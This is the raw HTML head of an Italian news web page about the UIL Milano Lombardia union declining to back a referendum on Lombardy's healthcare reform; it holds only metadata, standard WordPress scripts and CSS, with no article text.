

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/top-news/uil-milano-lombardia-non-aderiamo-a-referendum-su-sanita/
body_size: 41524
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Uil Milano Lombardia: non aderiamo a referendum su sanità - GazzettadiMilano.it</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadimilano.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Simbolo-Gazzetta-Milano.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="J8ba5gCOgQ3tEkEH66bv0o8O2sLGHBSHZf-yLRukDrI" />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Uil Milano Lombardia: non aderiamo a referendum su sanità"/>
<meta property="og:description" content="UIL Milano e Lombardia ha deciso di non aderire al referendum popolare proposto per abrogare tre punti chiave della riforma sanitaria in Regione Lombardia. La d"/>
<meta property="og:image" content="https://www.gazzettadimilano.com/wp-content/uploads/2022/10/incarico-al-regionale-monteduro-lascia-la-guida-della-uil-del-lario_e0df13a6-14e6-11ed-9da9-3883f7967468_1080_1080.jpg"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2023-07-29 10:37:21"/>
<meta property="og:article:modified_time" content="2023-07-29 10:37:21"/>
<meta property="og:article:tag" content="attualità milano"/>
<meta property="og:article:tag" content="milano attualità"/>
<meta property="og:article:tag" content="news lombardia"/>
<meta property="og:article:tag" content="news milano"/>
<meta property="og:article:tag" content="notizie lombardia"/>
<meta property="og:article:tag" content="notizie milano"/>
<meta property="og:article:tag" content="referendum"/>
<meta property="og:article:tag" content="regione lombardia"/>
<meta property="og:article:tag" content="salute"/>
<meta property="og:article:tag" content="sanità"/>
<meta property="og:article:tag" content="uil milano lombardia"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Uil Milano Lombardia: non aderiamo a referendum su sanità"/>
<meta name="twitter:description" content="UIL Milano e Lombardia ha deciso di non aderire al referendum popolare proposto per abrogare tre punti chiave della riforma sanitaria in Regione Lombardia. La d"/>
<meta name="twitter:image" content="https://www.gazzettadimilano.com/wp-content/uploads/2022/10/incarico-al-regionale-monteduro-lascia-la-guida-della-uil-del-lario_e0df13a6-14e6-11ed-9da9-3883f7967468_1080_1080.jpg"/>
<meta name="author" content="redazione"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadimilano.it/top-news/uil-milano-lombardia-non-aderiamo-a-referendum-su-sanita/" />
	<meta property="og:url" content="https://www.gazzettadimilano.it/top-news/uil-milano-lombardia-non-aderiamo-a-referendum-su-sanita/" />
	<meta property="og:site_name" content="GazzettadiMilano.it" />
	<meta property="article:published_time" content="2023-07-29T09:37:21+00:00" />
	<meta property="og:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2022/10/incarico-al-regionale-monteduro-lascia-la-guida-della-uil-del-lario_e0df13a6-14e6-11ed-9da9-3883f7967468_1080_1080.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="redazione" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="redazione" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.gazzettadimilano.it/top-news/uil-milano-lombardia-non-aderiamo-a-referendum-su-sanita/#article","isPartOf":{"@id":"https://www.gazzettadimilano.it/top-news/uil-milano-lombardia-non-aderiamo-a-referendum-su-sanita/"},"author":{"name":"redazione","@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540"},"headline":"Uil Milano Lombardia: non aderiamo a referendum su sanità","datePublished":"2023-07-29T09:37:21+00:00","mainEntityOfPage":{"@id":"https://www.gazzettadimilano.it/top-news/uil-milano-lombardia-non-aderiamo-a-referendum-su-sanita/"},"wordCount":363,"commentCount":0,"image":{"@id":"https://www.gazzettadimilano.it/top-news/uil-milano-lombardia-non-aderiamo-a-referendum-su-sanita/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/10/incarico-al-regionale-monteduro-lascia-la-guida-della-uil-del-lario_e0df13a6-14e6-11ed-9da9-3883f7967468_1080_1080.jpg?fit=1080%2C1080&ssl=1","keywords":["attualità milano","milano attualità","news lombardia","news milano","notizie lombardia","notizie milano","referendum","regione lombardia","salute","sanità","uil milano lombardia"],"articleSection":["Top news"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.gazzettadimilano.it/top-news/uil-milano-lombardia-non-aderiamo-a-referendum-su-sanita/#respond"]}]},{"@type":"WebPage","@id":"https://www.gazzettadimilano.it/top-news/uil-milano-lombardia-non-aderiamo-a-referendum-su-sanita/","url":"https://www.gazzettadimilano.it/top-news/uil-milano-lombardia-non-aderiamo-a-referendum-su-sanita/","name":"Uil Milano Lombardia: non aderiamo a referendum su sanità - GazzettadiMilano.it","isPartOf":{"@id":"https://www.gazzettadimilano.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadimilano.it/top-news/uil-milano-lombardia-non-aderiamo-a-referendum-su-sanita/#primaryimage"},"image":{"@id":"https://www.gazzettadimilano.it/top-news/uil-milano-lombardia-non-aderiamo-a-referendum-su-sanita/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/10/incarico-al-regionale-monteduro-lascia-la-guida-della-uil-del-lario_e0df13a6-14e6-11ed-9da9-3883f7967468_1080_1080.jpg?fit=1080%2C1080&ssl=1","datePublished":"2023-07-29T09:37:21+00:00","author":{"@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540"},"breadcrumb":{"@id":"https://www.gazzettadimilano.it/top-news/uil-milano-lombardia-non-aderiamo-a-referendum-su-sanita/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.gazzettadimilano.it/top-news/uil-milano-lombardia-non-aderiamo-a-referendum-su-sanita/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/top-news/uil-milano-lombardia-non-aderiamo-a-referendum-su-sanita/#primaryimage","url":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/10/incarico-al-regionale-monteduro-lascia-la-guida-della-uil-del-lario_e0df13a6-14e6-11ed-9da9-3883f7967468_1080_1080.jpg?fit=1080%2C1080&ssl=1","contentUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/10/incarico-al-regionale-monteduro-lascia-la-guida-della-uil-del-lario_e0df13a6-14e6-11ed-9da9-3883f7967468_1080_1080.jpg?fit=1080%2C1080&ssl=1","width":1080,"height":1080,"caption":"MERONE - ECONOMIA - CONVEGNO 2018 SINDACATO UIL AL RISTORANTE IL CORAZZIERE - SALVATORE MONTEDURO"},{"@type":"BreadcrumbList","@id":"https://www.gazzettadimilano.it/top-news/uil-milano-lombardia-non-aderiamo-a-referendum-su-sanita/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadimilano.it/"},{"@type":"ListItem","position":2,"name":"Uil Milano Lombardia: non aderiamo a referendum su sanità"}]},{"@type":"WebSite","@id":"https://www.gazzettadimilano.it/#website","url":"https://www.gazzettadimilano.it/","name":"GazzettadiMilano.it","description":"quotidiano on line di Milano e provincia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadimilano.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540","name":"redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/da8c2884fb1bc842df9387b0f235a6b77abdbea87c7253ab026ad8b6d2428322?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/da8c2884fb1bc842df9387b0f235a6b77abdbea87c7253ab026ad8b6d2428322?s=96&d=mm&r=g","caption":"redazione"},"url":"https://www.gazzettadimilano.it/author/redazione/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed" href="https://www.gazzettadimilano.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed dei commenti" href="https://www.gazzettadimilano.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Uil Milano Lombardia: non aderiamo a referendum su sanità Feed dei commenti" href="https://www.gazzettadimilano.it/top-news/uil-milano-lombardia-non-aderiamo-a-referendum-su-sanita/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadimilano.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
